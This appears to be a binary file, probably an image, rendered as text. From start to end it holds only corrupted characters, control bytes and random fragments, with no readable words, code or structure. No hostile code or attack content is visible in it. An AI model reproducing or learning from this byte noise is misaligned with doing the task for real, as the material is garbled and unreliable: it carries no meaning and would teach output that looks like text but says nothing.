��G>J��^��D�^�P�RP����z�4���G�2Gs��p�=k���#`�؇����N�:n�`�6p��u��4�$h��s�`���t�lG�͈�r�^���8E.��a�[Z-�NF,lu	V�pT:��}̮v6��g;\a1K;���7��|��y#M�)�vp�[�A��0�2X�+i�r{�C�i\JRW#���&FыS��!����qH+����F7R�����އ���i���G����w�����qz�T
_lO��ɫ�@�x�f-�o��؄ VOTB�@!#dy@d ���%4�px�ݘ�������ݯF���|��6O��Ez�	S8��+�\�����D��Q��I������@�(�h;'^���"��D#li�#�+�	��� ���wo7�
�s��x҆n@�E����n5gs��j�6ar�(��(����W�g(�gn ��F� �p�g�w	��
�UJ� i�9h	�@
1��� }	ĀWt�gt@gsX��}7WtxŁ��On�ՠPg8�6 Uw-1�}2��1Pl/��#�"����
�� \Ґ�����	�@� ���:(w�@
��1��0|K؄�|xUs�W��0a��o�sx�GR5d�@�N�TI��uwZ�GN,�-po@z��Dz�p	�T����
����+��	�4K��� � �0�0
����4�w	ԄX�|�^����x9����Y�-�@�`��X�xuE�u'��TX�k��@�p���
�p
��!T�ucɰV�Ќ�����0�@� 
���!�����6f�0�x�����jI-�����3���y�8�d�5.�b�H,��PQC���
�
�`�7�`c�@��	�@͈���
��� �����`n��ਁyu�7G;x�鸒Ǘt� -����	h����ď70��iu�VN7P��+��I	Y��p	���p��T�Uƈ	���͸U���@� ��ͣ� |�H;,���Ȅ��l9�uI��@��	� ��'�(����~�/���4O`	����	�Y�1jҐh�e&�i{u��`����@��������wo�wLȉ��^�tkЃ]3pu��SEe�-�ZTAe���8�Cq�霗�
����
�@� [	� 	��S�}��p܀��T�p��'��8�K؀�@R�n�����<����g0h�g )�Fj���](���Qҋa�N�	�p{��	q�
���`��
J��P�@=������L��_�1�)�0Z�Mx�R�y��HR%�
�IN/0������ 
��XDul"���:u�IQ��PӀR���@��
��
�`z��P�`��w	�P��,�d�����h��G�MX��憉ǗnZ�<��2�/ c0
�pٰǰ�
lq���pa| ,��R�̐i�0��P�@���
��{�0� � :��	�`�ERaPU��q� 0SX�9������\��s�t�g��`�p�u��	��e�@� �2І1 >4
Րm������M�Pр�R�&������
�,� �ZU���0�ER���� �p
��䈫l��h�{�5��}�t�p��p
�2
����g�	b�� ��
�@7� %g2Y�\q�0�f7#UhZ�`	���z��;�
�`	��A�ë���������׀$�THh�p����XaW�<� ��`�0�0-Ű�pdHV7��
��-ޣ~Z��X!�P	�@B�R�@	�PiJ�}���Z�G�5�Pjqt������
���pـ�����(��(q㐜�f*15��p�1�@����� iȰ�� ��+zpq�LP� �W�\�����y`�����@	��
̫\n_�	��ؠx�0��˹��M�q�E"�&ٹ����5�AѾ�j<[�	��+а��	�0x�(�z0l@W�I���
�@Bhf*����`"�p��0]���`���� �۬���/��x��O�V^��0���(��n&y0�ې���{�kh���g@i�����
�PY��0#�E�I���
�0-��Ȱ��pt�	� |��?	�pʳ� ��0����Vo��Qy}ʃ�PǤ��sw|�{z$~̾{:�b6���/�0߇4�����D@ű5���u�\а
�p�j	� |�`�!����������8fK�#,7�q�[S�@�����<-��x
�P{t�G��&�1�6\	��]j0���r����H����
����+E����
G8$�P	ג�`Ϫ<D�w�nlV�
��zu��p���R��� g
�0���.���pv��h� ����@�:@N�'��W��k0���s 6|�����`	Z&�f*�`	�P	��P	��-�`���Qj��3�\��WhtU���LJ����q���d�9�ǌ$�`L�`��Nݕ�Gz���yl��q��!�{���`c�`	����W��
����2�{���|�� ��ť�Lg�����K�u���r�ME]�E�`
�0
����h[�������p�P�����5�p.�ю��B,�����B	T���OFS���k�����|�^���>�¿
��ʠ�|w���qk�������8-ð�=
������@���p�����x�p6�X-��z�+!��r �q�_z��1��������0��`	~����],�����ët��\\�\�Q����
�4A
�Q�����=~��
�u~�kZl.`��D�-�s�0ס9�n����VNׂKKNY�|ԤA��	��������0���\����7�FӂL��`X���}���	5a6a
���z
��c@��0��	���Ht����q �=A�W��
�`���C~ޮ|�`	�`
��Eh_{̟ڳ���`�
��$�4G|���p��z��?
�p�
��g�9�N1�p)��'`�y�)T7�t�0{�����V�^j��ވX����0��͒���	���0ڽ��~l]��P
�
���Hr?���kXŀ���@ư	a���n��#^02�$o���b��4T)�n@|���SA�F�u�k^z<_�@���EO
�������8����
�h=�!ث��A�p�БHKr� a�	�=��!�j0g^7N(�}���qAe-@��â��6��u�9~��Й`�K\��	^@
����ن:��`���7!������ B��A؀�Б䍨bK`�#��	��f0��p:�� �#ŉ/N�@q�Ō'N��GÆ9|����Gѣh�޹���yш�V͖�L���Ķ�ݺu��u��IW�]�8}5j)�E�~�ɗ�[�N�:U��vU�]��N�-P�H	%u��cĄ	#��6N����a��Q�D4��1BC�>|2�a4)[�m����l�,��E����Fr���˗R�H��
l�Q���񂫗�Q�B�����UmW��\��Q�J�ƌ�͝�h�"�߿v[������O���BO�|��oD)�b� �݃O��5k��ݺU��fm���E�/��
�N:I-�QB��51�8SD�v.nuj�P��MD1�DRD��x�!�hx�;�+�tp�fp��`paD��"=�P��j��#wF	�y���1w��j�aJ_P;R�N:��N� ��0�+�)QR��f��:����EM�,�R>�C�H�P@�:"h�n�44�H�d�?����9�HR���t��Vͦ>Ǫ)F�k�y�a<1?�@�7� �2%��8�
Em�a�7<=�Z��Q��H	49E��[�xH��Z�!�1ҰA;�@��3�hc?��Ï=��C�=1�T���h�y�Y�1m�A����F�\��
*���`�[�F썛i;�Ǟz�i���MV���5�!�n?h4/�`Hc�-f��A�9&.��P3RD>�S��&jT�w1Ƕfa�� ��#
� 2���7O��P���C{��duҩ�tҹ�onф�M� �8B@|��%461e����Td^9�X��?A�D�P�i�A}�ӣf��w���jw�q����症�����)س���Ygo���{o����Bv�.�	��7�h�Rg�p!�ѷ\ dR	$�J�ȏOi��Jb�E�i��_u�[���!xdcv��/���ux�_���<�� @��08/���`��Ǽ��ly&��7��Q|��� 0N!18'�U��g:�-��
<�h������Bǀb��?�vd̫�џv��b��� 1~ qp��2o\H�s�>ꖧgM�o� �/F��.pStq`3|b� &�4����!�V��|�#Z1�Y�"���"���h����6�ћ]|�u�@06�Qt0�'\�	_��� a:F�h�ehz���7�`�B���7|A���q2�(��o܂�����[�b�x�2d��O��hE#6)[���1D��g<����<����C���b�;����K]�"� �/�9Gz}S�2��L��� �(f����ئ7���3ؠ�T��U���E+��N:,��0j,d�{6���H�(�A�+t=��<���0ԡs��`��a��)�0��V6S�'��GA
���T�nU�1�0�sy�U�0PqDh �*.��A���PDE,��G4B�d�S�J{B�S��<�!�m��af����
<� �3k.E���U�!|�܊�酔��FO*=���\�.��Lp�(En �3����.��%6��H�R[�K(ü��=i�^Z�½�ET��Ox�#���F/6Q7��^�@8�U�0�Z��K`�&�wK�:@���r�j.nC�7��Q��}./r�"5����B!4�S6,q̀�#*1��F0�]�{ٻ^���:��|�	;�Z����!�0���0� P�:��� .`B�~t����H}�a留o~��5��_�"��D���-h��P�&�P?$�����>u�XF���^�����|�Q�"���肽���<` 8��PeP�"�a��|R4�z��+����`�����&�(�4�a'�3
�E8��xD"F��� ��hƢ_�V����2��1�xt۪��y,�E� ЀY�	S����*��o`�CɃ�����Zߚ6� D� ��2��n���ЇK�/�į˫�gC���n+Xamlg��S�����
?�|o���i\@��v�
3����Q�&n�Y�Mk�9ĺ(E9A� 7@v�������00�9�6qhg3C㬰D�-�����y�I��X"��CTN��[�u��!L�K�A8z����T-W��;�k�ŭ���/���)`^b,��y�K
 �A���U�%D/��k����4��NJm���D,9��� � �_6��&,�޺���:��E�.t�fQ0>-dP�#q�h.���CZ���qR��D�1q	���ѝ�������C� ��@@ ���q��rc�f.���n؆
��[�_��\��	B2 ,Ɖ��8����s����Bx�s"e?���+;��*�꧐CS�V����H���<؃?06">K�u���wH�Š5�6[�\�y@0�4�I���`)p�������C��pYhyȇE(��Kh�G3� {g�c��R��{��C��9��� ��H�i�+�DT�zh���&t3'\z�� �0H��������+�Q܋��HB0�E�Yp4ԇ|X�FhC�LX5d��1ep�m�g�d��ڇi8��+��1?��E�
F4�#����\p�S8۰���I�<�s�>�>�h�u|мxL��B�,x��}Ї}�<�)Z�=Lh�C�)L��[4Zx6:TOB�h��{�j��@@Zhh`�D��f�ƒa��8���k��aP@J��D/�L)T3P�3Ҽ@��K���H���4��{�G}��|��@�G��ECx�C���6GK�f��z:h��|���0ix�u�i@z!$>4ɷ�7` �6�]�L�L�DM������XG�L���Ⱦ@�B��|��|����;p�CP��s;< �@8FhC�s�Yx�eP�{��|�����m(˙�z )n2ɞ�fz.[�l��D�h��\�����`���HANk�>�x�L�ć���:��ʴ�E��;�<��E���kX�XP�y8�\%��-�Zc�H��7#�	Y��X��4���3UH[�Cj0P%[H�Lp��h�/�@���8ǹ�y�L��/x�%;�Ω<�C����N���=KM�[���h��i0-��X%m�OHT@^P�7�Np�/��h�P�AЄW���#9��<A��o�4 '�0�,5Qd J���A�h���"�h�%���@��=�R�5};Hh�X����U�'yH�X9���0�Ml�Q]Ѕ�h��D�<�7��Lx�h��}��8�R)��oP4��[:�����ÑE\	���x�i��8EQAp;����Z-ʤ�I�L�U`x��>-�T�T36�5C�
5	���I 5�\�z��'�R�*&��9oH�E��ዞ�����H���jX�V�7�S9@H�7��|��C���I8AX^u����[0c���5�`�5�SVR`V��B�.��u��l�b�n����RB�����hG]·����h���ؑՁ�W��@x;Á����tHp�:��L�Z�W(X[����H�`8Ԣ��Hn���	Q�{������-nm0v V�!𑕥��3i�4Єb�j (���b8'�y]�;xH870�@�H�6�E��f`�.P\���Ւ��kH�H���)$hU0��[��R��0i�9{�c�@j`���>�$�:_H	��Yx����"��W[�/�E8½;<`HG��CX�CЩT�ܦ%���U�l� �ʅoP�]a�:���0o�Tt��t��������A
�\@	�^x ^(
�:�*��|u��M�7��M�65�3C��dA�E�?�l��]0C�1��N �n���� ��=��� Y��u���BQE�k�����@\8	i�_h@�O5:�Y�¥�E@��i��EAh�.��d!'��\�����
0�<20�n���IDm�f��vЍLjЄ3�]���t$����� �H؁�g(�c��@�?����$���<�8�:�)A��6��ĺ�[���m������p`t0�2S�b:
�F���T���kQ\�>��<���4N0�"��{R�Àޞ�Ub8��|!�7�S6`��.�<��^�?M�ͅ��_!Vf�3�9�Ҫpcn�n�(p����avGk"sÓ�4��c �~*�{��$`��h��<�?��
�ĉ�m�+6?������Ql�l���Y_�Y�!�(��g7�g7&>v�MX)A�����x��:��]�S(�B~�f@d{��W`�7� �f��L<8����7X���dkQ�p�`Q�z@�uh7����	�pz��陞\ ��@���� ��<�M8�O8���0��~Bhd`��b��� �.\�:h�j���Wm�C����6ؐ�ix�wh���	B�)�������N%�u Q4�O��2��2X0�3Ph�i 38�7�[`�f@�d���J�T�lC���Π��:X�����ݳ��)�kʵ��&k��{�m܂5��D�	ڑ�T�i�T���5�8��[#�\�=�n4�[xn�n�~��ީU Q�Z^h� B���@��j7��քKxQ�epc�"bX�h���q�y�g�(g.9(F���j��b �*�Z��\`�W0�Y�U�r)��բ��� ��-�r�� 9 s���� � �`��5��Ã7�Y@��O��:��;��<��	��C@>7�;t9't9W�D��@x�������*3ZL�7s��Ȁ	��N� �fd�Q'sLǀPs`�7��8�0��Q��B�Ce�u:��\��]��^�u__�6h�]�6�Ya��7hb� I�t� 
Ȁ؀�tO��րm߀E`R�r3��Ѐ@�<@8X�<�q�BH�Q6�("0�#��|��}��~���}7"�� �� 
�����k��S'�8�{@�6u.7�S�s0s�+ y���y,�0o"H����������������W�Ȁ�� �� xxj_xR'w��X���� �2?s8y�'�\'��/�r�-��7�%�����'�H�� k����j>��I�X������gXzHt�1'uL����6`���/+h�A�70��_�%�y$x��W�#@���$0�#�|%@�/{�/��	� 	�j9HF`�CO�>��g�\��?��h��Gyqx��'�*@|+��4@�W�#��$��͏�!� x�#�H� � ��X�Hs�W��|%("`��/�%@��g�"(�����������P�`�`�L�0a��;�3gQ\���T)��
6�@��� �0�/���L�$I���� $��w���5���q��#7�y��Ȝ�t����C�%�p!ڴ0H�`�ܸX�[�a����X�hE�q:�#7�
��Y��EB"��C��PP��#5<�ȹ�'�	A��P�c(j��$qAÈq�^�#g�6\��\�,��� �r��Bw��PK�rZ�b�P������[���'M�D	*<�z4�!"T �?|*��.q��!GE Q�n`�ApH��TN�Z��:�=��P� YTE(ׁ�WEI`���A,� �	�HB|��T�}BE��H��Ԑ�J,A 1��m@ؖiD�[LZ%eR��2�<��3��B	&��b.u��JmMw]_U�1�u��#�8Z�P�IJ�0ĔB �50S		��}�A%L �
I$Q�N2��kg%��ɑUVz�v҄b�T��������A�<@HE�\dq�Yt��Zh�E-,��>8PAiC�p�=@��������PC	���G4����D� ���f�A������%��2�KIg=t��@��V\����xV` ��o`��ߢT���5(Q���n���
F_F�fj@��'DK�U?QFVY �.������d�+l4���,�#�"tP�tw@29,
��w���p=0��*�����O�����Ax09�{�����#��j�#�a۬sp�E�ay���bO?���GZ���

����pP��VTQš���1��+�Ū(����� =0~����(�pp�*9T�׀	#���m���\��o;�.�S�As<�K�;A�nvÛx�Ђ��?
������X� �������)����I@>���F���٤�j�Q�&���e��26 \�9! 0� ��X@dd�qTams�<��{�@_Ep�P}�L�'�z�$�@=�R* ��3`�:���Dp�����4����P��0XϘ%0�F��0l���hA�1R���a�L@;���� �,AI0�.�R��)�a���1i\c�йQ��Z>0�p�6ئV����'�h`��GI!%M ?<�9�@DIZ� �A����X�ITv�/� �IHP H1����!� S��B(�-�B%��8g� Zp�7��tY90����������G`��`�*Pq�k�C��$s�7C��n)�b��u�E� 0�  ��Azp�WB������
���
�
Ah�q�!$�T)]Vn�
�{RD?$&1{�#D�G8�i�5d��p 
����
 �Ka��(�7�@�������:~�ʓa)A	�%$�E�A��:	���>� U��"+s��*@I�H�����E,G�Wp+%c0�8��X@\_j�q0,F`� 4X�@(��04WR�A�	JT@�q�_?�lX�� ���*��F��JH�`��[��Ѓ` ����n]�(`$�)G ���Y3�a  ��  �*� ��H���F�
x�GX�ר�����oIKhG�P��ƽ�;���|(���,<O6�B.�%ǁ�,� 00x�S4���Z�N(!X�$�Bh�Lt)���� P�X{� !\X&�KU�G�1���֐���s�����Y4"8�#�	q8� @��,�`�~4�Ɂ`/@VXC��%�R�W�PR84�<F �
| �Ż��Z|� D��O*~�˪��%���/M��!@���-m���  
4y ��6��;-X���B��qj#�j�6ZB��(�ZB��wo��n)�[����U���D��������g�_8X� �{�� @h��s���8�{#@�(y8�M�� ���`8�a��`�!�9�s�q�` 
g��].����$ 8:ѓ�t��� b�9ԣ���M\ E��ѳ���� X7��.�  �?�Ӯ�����n,;���0��bϺ�󎒬���;�x���?<�� R
@� !�2 � ,    � � �
	!($  !%!!($#,$"-"0#5$9$9&!6)%3/*11/392=85D62E5-E6(E3$I,Y*l."t7%qEdI2_F=SB8GA;KD?QIDOQJTSO[VQcSKjOJqPJwWPt]UxcLuq@vw7�p,�k"�m+�q1�o<�jH�hJ�bJ�]G�VA�L6�E2�I-�S)�Q%�N"�G�=�0�%��
�����  �  ����������������������������������� ؛'ї)ǒ0ǐ'ĉ�������:��J�{P�oU�uW�z_�~e�{h�yl�zo��q��p�}o�sf�o`�i_|ocwphokdkf_dgZYvQX�EJ�G@�G6�F%�D�H�K�M	�P�R�V(�Y3�[>�]D�eJ�lU�p^�vn�}y�������������������~��z��|����������w��n��qǎuƒzŕș�͜�Ҡ�ϡ�Ȣ����������������������¹�Ż�ʼ�η�ո�ڸ�ܷ�ڳ�Գ�̮�ȩ�ѩ�׭�ܬ�ڬ�կԶg��e��h��l��x�����ܞ俘⸙ⷜ亟漡輤轧忨ᾪ޿��ð�ȳ�ʷ�ƴ�ȶ�İ�ĭ�ì�ħ�ȫ�ʮ�ʯ�ϵ�˵�β�Ѷ�ҷ�һ�ӽ�ϼ���������������������������������������2�2� ���m�[�F�"��D���[/^�F���B		$|�� ���(@02��<zb晉��)�lG�۰>DJ0Pr�G	*�Y�t阧c�H%Sƌ�3gРI�U�ׯ^�j�z�L���ӅP�@��'1mE��H����>�`2���!2d���y���,Dعu=���@��	>�*�Ė�L�>�Z��լ[Ӏ��&�V4e��M�W[Ro�Xw�]^�H��B�		#8p���R,~9sȑ#������s-�S�@��H�&ڠ�zjk�X�v����X�e�S�<��-�5dH/��U�7%���E Au�D�a(egcCQ�F|W�0�Cf�s!%��@g|@'ȗZ}�Yu�m��'�f	X�7� �C��%`]jU�Mo��00�ar�&��ݘc���6�`��0ȤBu�u�H	P`����H~���_X��`=i!��(��7*Q���.�� _�e(�^��'�D&ڈ#�:�S�0Gi�	 ���9t&(�#T�U�Ư��V���[ne�=���ے���<�T[WE��K=�Գ)��0�0|���z�]���xL9i���6��&,/(@�T@�`AI�P�	*���	
��<D�<(lq�<�Co o�"�)tU�h��`�?���(����.���A�G]2p�d���6�(�:>����+	$�������1����x Bit�"�Ġv���/�0CdH��J*H� �4j�D���?��3�o���/�|��X�!�T�&�wC��6E_��:l
�M0�CK!�'�H�A� �<��"���'�d��&���(�$�0�0wݭ�[��r*��B-�c��/��)�� ����HMЙ�\�yu%�Y�*S49E������҆��a�3��a�C�x�$��$ �G@����" щK��	I��%8�z���ݐ�,p*!��*�ѨnUK-���|�^���.�A p`>Ȁ}P��&���$:X���
d\c�Ȣ��'d���0�Q�ll��8�Ƕ����*�G(�
M��#"�)\Jp�#0A�B
;X��@o���0F+Z��qă{�S�7|q^���� \����@nn�"���@�X�RI ��X�Bɸ�9֑�i���8��ӱj'���Qc�� F7��q�N���	I� 
Wg�@�r��	|T$�� �^$���>�Qs�c��Z=7%g�� �b�����;D,E̀��� ���Bʐ�,���u�����5
H��,�U���0�y�`L�T�8v��>�S
�c8w�S�&!�ei����"��:��u ue��v��B��h�*a@������!���t D�Z���aX�ʈ�2�����#��H�[YU�z����`�A�S�����%|�(����@��Z����XH����G>������&!T�����\Ё� �#�A�*�,�A����Z�pU�5�as���e��n$����8±���#i2'*	%��Sئ"1������� ��I�������h��|�#�e=�oLu2#E!^��Զ�An[��X�&X��p�&��zE�9�Kbs�c۸�5Pj�p�Ŧ�w��Pl��D$�@�pR�	L���H�@e��.tQ�X��ʸF9ޡt4����7r�R�B0(!��� ��1hA[��8��o�
�Z#�հtI���6W(ކ��n�Q���;�ux��X��0�F货��"��,I&�.rA�Xp4�H�r���t��A[�!F��� J�~��u�!�붴�(1ƨ�kD7�������c��u2}}�.:U��.4�(\a
<�D��^,<�	P����'�?��@_Q��(�:��ot�"�HG��k_doF�DKq���xxL��u�#�4��lv�����8�����R��j��S��m/a�RXD$~�M)0��UX�$��*dV�2�AkBM�\���V�+ZኍN2�І�,ҋ�$��Dn@��ꗴ`'m>�>�s���8;9��qt4����oRU�&S!��)wGSG�N`?�&��^%�x
;���I<�y1:�ǀ�Z#��C�P`=$#F��5�!8N�#
~H B�
n���������C��L2�7�����oWG��)Ox(��2NS�ۡ�߯#�^��I0�SX�$"���*,��M�~ 	#�@�S�-�ѢV!'p@v����`�H8d�dQ���@&GZ�W8�_�@e��&�m��qq(/�&��]*�Yd��X����N X ~N��鶂�MO��$/�~d��b��G`� &pB���=�Hz��`:�w�����ꠁir���T�G|�'r^3��w؀�`� 
��^��m��W�N� .�Sq��wՐg�@�� &�(����k�0j�P
�����u�E{S�_��T��|oq�_d7v`W���E��}�����N�;��tQd�&dM��W�L�d�x(Pq��\����G�Gp��h�VT��p�p�p�P���5Z�`{��T�ǉ�H|c���(vUX��^�ՀQ�@��	�H������T��7U}F�<è�c 
B�
�0q��7p�P{�����`pK����`�Ѝ��ⅱ'{�8OT����o�(�/�_b����]iB)�����<w6�=�uG�F~�wJ0	���v>è� A��`�P�
�	��')����0�h�uum�pa���h�Gq�v�9����&WA�
��	�~�'	/H�	��X���ކx����wȐO��pB�
)Zbv�@9t�l�z�0l�0p�{����uv	��&/z)���T`��r�p�k��y����A=�i��SRPN~4NP�MU륙�?�c � f" �|�9������ kH(
��p�hw8b �q���)r}�S8O�7{�%wIq���z��`i�xI��r�S>`dvȝ�)� 
#�P��
�/4	q�94j�0
���0�D�fx��g��^���EZ�� /�Iv:i|�����	I�GKP	��I�R:��'~J���	�`)oӝP��p/�� "�|�
�pn���$)�$��p�`�YR#V�Հ�i����6v�X8���&�{�H|8ru7�
������	�<��X@ >��s	����]��K��83`#@B���P��ـ����@D�pE�SؠP�j�@��:Z�-)���r�9�8J�$'������	�7)l���SU���;1��ۉ�O��P-��������Q֐e�P����DSRǩz�
���5��u9����Cq�E�IU��m� i;�n��	������p}T0R���;� .�����۳26T
��iK��o�`���\e����j���$Ŋ�����{SX���q�_;r�m����	��	���%���	�����p	�0B��-� .G�6,�5�� um=�ְe!/PVD4��h����~��9*��jq��BZ��w�253��	��X�L��	�@B%�	��@
�21�6!��! 0kC7Ȱk�@�װe��
��8P�� �Uf� E�
쐟���@Z�@���Y8�+2|���W+c2EFX�&��K� ��2!� � 
��U	����b��2���L�ubـ���`
DD�կmg��
:��ȺӋ��7�� �&����$mu7Lx��K�@�0es�pz����K�o��a2PuC�� ǐ?'�q��)k	\4"v�e���7�	뒤��p*�I�ϊ���k���D����	h���D���6��6�p�4�7A ��
���A��P�`  ������ͅ���k����;�����?���U��L'�Rb��ie��	�#D)�@��A��<��5��LA�6D(�j���0�p��w�`�/@R�?�PO����ȉ��x{/��WX�U���7� ��]�P�Y4���N�� 
ɱ	��n����i1 /�t��j2�8� {`��(/���0  �[�K��z�h�e{�,��h��pb� �]hȌjq��
�9�[|��	E�x��	� ��NX����|>!��B���2
t��Цw�
�9������H��� ���еw{r�*7:�F4���h�4�@����4 ����X��P	��֖��W����Μ	�-�~S��j���?����P@G5Ѽ��@���a� ��P�Ɍ{��i�m��kҍ�͉v����o�@�0j
��5W��گ	�X��3װ�6,�4��� 9���{ڠu����0��p4ɠ���l�P��m����ԓ�`�X��ه5L�#�0�`�pݐ� �;��x<P�R��`Dom�8�h�7O������`7P�m)b0� ! B�?�pq|��@���p�;v8:=�h"��E��b�kwvGLl�:�P��~W������i���`�/0�����������V���	$Qv��*��oJ���u>�R� �S�����er.n*�DLd��m�
��4���tM ��I��A A��!0�����)���B�
�:kg��,C�C��@��"�Q؟��>yTF�&�Ȱ
{�
�@.F��q.X��Lʁ	?px; HEY��Xp���С �/���֢��L�<K
�����`4p1�\�]:�vZ���p�pV�"W�Sy����Xa����:�p|�GT��`	�����	 p` o 	�ǀ ��W ��P7
6��k>ٰEڐ
� ��\��v<m�|��k-��fK�0��K� {�{�
�����_-���f�i�FJ���soN}�:�1�c��NM�L�0
4�ގ���
��������i*�����
���&b>C�
CP-�
�0�m�}�:��
�P����क�)�#�*��!��0Mq�����f4`�����\@�l��4�;m�Dh�C@��
�.����<QR�*{�����
���f�-㯠
|�������	�}\/n)h�:5���'��r.��onw�P8�{��JC4��a5*����զX �M��`Ð��JO�!y�m#7n�m�]<�m��!x<�ѳ���W�T��3D�"IM�8Y"�
�&2��d	�L�K��Ti������O�n��O\<�U����լa¶�k[5l�ЩS�LO�Yǆ�LnA��b�ڃgHGd��],�M�W��p��ף�D��#�'��`����J�v`��҈�*W�$�� �B�P���T���{�*�[�`�i�f��aCX�����1��f�j�w/<����H�"�s�����'E�<��N'�~o"H;U���O'�(���Ē%GO�,��(H�((pa�Rd��6���-��x�QBVD�ʮX`ɍ���d�t���t���OT��=P8����(G* ��L2�d�)~���K"qD�+|Ȅ�K�O�<�`�H��Hi�u��*Lڪ&�d�Ѧr�1�t���u�0�"$=��#�=��<#�Ɯl�1��XdFa<ǜk�H!#��"�0!�LPd�Kq3(�dKv��)��N2�<�V$h��B0��pf�
�_��u�x��e�3-r�u�$���Rob�@-�;v�Q�o�I��G#��uQ0A�(�Ky�)v���N"��
&,���PD	e�Faj� ��X�e�b_�ǹd�ц�t�A�8��	Pb�;*o#P(�/7��\wn~��oo�Y����f�#Ѝ�0@�	�d�(~��Or٤�����]D�Q�Ua\��<xaXn,�x.�d�Jb�ʦt�a��8_1�H�A�\�4��Uǝv��ٝwx��fr��(�"���& G��'H�ė\2!M�F6�e�Qn各v��r �A©��ށ>x�G���*�O4|�1"�L ��V׈Yg'r�{�\��e�"�eW�G���**ˤtj>��%-�d]Dy]@fAZ���	b)q��0���`��p`���Q%�@S���,mAzXQN`#�K����>��-�Pa��G�XX*z+P�%|�)(Y�5��	F(	� E/�w�o�0�� iPA�~0��@.:�_c1~��M����q�7�CZF+JN�#ad1G:hƸ�cEx{�w`T(jT#y�5z��E�$
��D.��\h�?���p�]�B��G/f�0⠊W�b�Fc�ҕa$#0�q�x���W
�u�	'h@Q�p���ը5��1��	�KT���A���,:�A?%,a��/&�a�J����P࢓�=��Ԯ�+��xW���E@i��/�q����<p��mh��H�/D�� =z��5���l��q�VΤ9��#cIf�hC^p�h1�1�kÜ��i$2�N����h�?��Wc+P[4���1�8FY�x��7�1Spi�'�P���ר�Yˢ��>�2d�uNZ�dl�,!;K�ܑ��]����5��
C<����'BR�B@�!Zp��²�-�RZ����@�S[9U�Np��?�эa\C��F �p��H+6�1�ljE{$׋B�A��583cZn���qc���2d�� � �0 ��y�b��x�˖��\jgOa
�����cyPp����G0��s(��,�P�X s�3��oC�B=W,�P�2�s���� k�n�*]Y�B!x�A	\@��}�� �(�Oy肊,/)P�Y�������T�+�1Z5��ݭ2�`�� �,�a`޶i��l0�Qȵ>��0�I�������� ��<���7z��@�bo�(�����pjgQa�>���ME��c�Z����,� H3@p�X(c�斓���t��yܲ�H��l\�Ðn,�ӇE8"���$"1�H(��'t�	Nh"��c���[�³��*Mq�@����q}�q�d���v�Y�%ﶷ�vr��m����m�6t��.��B:���"v�I8�	P`�$$�Kd�/]��}�Gl���(l�ޣ��~0*�^���ǡ�$ �`���h�1l����r5*0��(���e�8�����F,$a�8��'<!
S�B��E"FE*�XE�_q�Mhš��Y�s���*8� @�(p�����8As�+��Ʒ����H��c�"���(�$�),BN�L��H4�0�l�p?0��#i�>��C_Q�	0Q�@� ��譛^X��27��L��qj���.�h�*�����2W�A�^��h�
S�`��4�,�(�^uTV~������pp�P�p ���ӯ�­W�C�Ew�h8��Ab�lh8�3����	��$,��I�'��X�F��J�K����[��x�>T�2���'�"-p�< �[Bx��� YȆ�ҫ+S.?ZR35���q�c��?:���G؁+�H@�U�����E��%�J`@KЄ A�������#���Rp���:��*�8`膯8n����?H��x^z�uh�����s����8�b*�� p x�X�"��&���?Z�D`��?(�p����,�#�` ���<۬,o�c<�b-1�R?�X�tX��j��sq�V8�U�ki�8�ـ��A�%h�Ty�H̠�,��i�F&	K�+�>������D����36���V�����5!c��xx�+)��?k�?dx�\_�����A�X��� 
 ��I�*��S��+<N�ۀ
+��e;�S��o�  ��<s*�����`�y�!�)�l��l�ǔL��Cw�;� ����ǰ�N!� (�`�ι�*���l�' �!����)H���O 0�p��ȍ4�o�D�?(�j6[-Ϋ�Z ��Lŕ��zl�|���2dH=t=�;��">P�Z(��Ú�>ȁ�ى�����=�KFh�Ex�*�M؅��J�d
��H�Њ�R�� �d����DM�4]H�^��c�;����(�[��J5Uӽ;�:��b��Ǒ#�P��B�c�I8����('�o �q��ˍ�8���ׄ�؜ʹ��^�'S��� aHE� A1��Y��K���XB�q���a���sr	,p%����Ti��i�z{�+��E�]��@Oj��TM��?  G��ش��ħR0�[0�c����`�0�0��U����P�T���vxP�PJ9n�_�Fx�Ļ	I`�� ��h����$�O��eQ.R�?[O���[x���ج�� ��Bx��ϹT�l𾯰�P]T��{(M@i;y��c���R9��!,��(��?!%B'��]���j�+�3˺����?�S<��^5%\�R[�X�'d�
��O�PX�W�ż��TU8rp+�L�ԙO��(����KKx,`FFЄ\ �,�"XRZ�>T��e�����^����>H���*dp�dEԯІ��������d�+�Y�me��h���E2���T�HQ)h�I�H�؁��� .j�����F��� �Q�X���>PUxc=.��A��aK1�aX�őZƙ������	P�&�,��Û�Exƞ��p����	`�Yc�W{�>|��,d���<����? X���= ��d����v�YЋ#@#�gA��Z�}��-�ٙ]��{	IX�Ta�F"��YS��Â����.�,W��Z�:�Łڵ���� ]�Y �@(��	\!�|�b�lp�q8�r`�H��dȫ��S�m����sؙo���U�H)�F�Z0��R�/z]�Z*�˝�������[}>C������U�T0V�5T���݆WH�@����TZ�^��^��Zr]DY+B'`�%Uѱ��hL�V�_�����B>��n� ]�@D�� ����ZX�*�M��,���<��R�>?M�� �u�bu�O�LUQ�(H�Ҙ�%hLQ�ݩ�]�����ߠ,�x�X�6 ��f��>0^#f�P�q��upw87���u��t�e���uO��&@��ٛ��Qq�t�M�\(��\觥b��§�Ὕcx���=�� ��?>`�T�#>Zb��Xbq��u�^�G�9�CM����u��r�Kf�]p���L8�؁H�؏�!O��O���\��6��J�������=������� �(^��e�vd������dN�������%Fd��bn�NhP��^�N؄M�5M�P�3P�M�[��WֳϲgY��J �y���e�D@�>�f����a��b���9�f�I.t"��m�_�^�^�b0�\�o8�y��\���<3��Z���]|�罍�?�������>`A6�&d�� ���,Cus�5�f��d�(�� ��P�mH&jح����-� -���o0�򬨳M>�>�_��\� :�D�Q �Ѐ���~�� xM���|z1ʛ�����Y��@�s���A��?���a���~�n�MB�n�@��Vo���0��>�;�o������ �����~&�= �%pȁ(�W�g�w�?��� �p-<��p��e��X����D8�CxoCȅAx������ jp�e��o���f��f����8�/ �"7�#G�$W��%gr$�-�@oq�[+����/�C �s�i0Aw ;ր��hPsh`�6g��8gs���0��<��=��>��?�@t0�� � ,�[�����F�'0sj`2/��� hP�h����p9w�R���<�Ug�Vw�/P�rY�uC�^����Ӫv��0�����v�N�����s6/���>U��-�v>��6؂/��.�!��/h�6�jw�@����u�D(���r@��y���(L��b�thX�Xvf�_ /�s/�����0��p�-�.��8x�� �:���#�0�7Py�w7 1h��w�6�=��u����y��������'�8\@��w 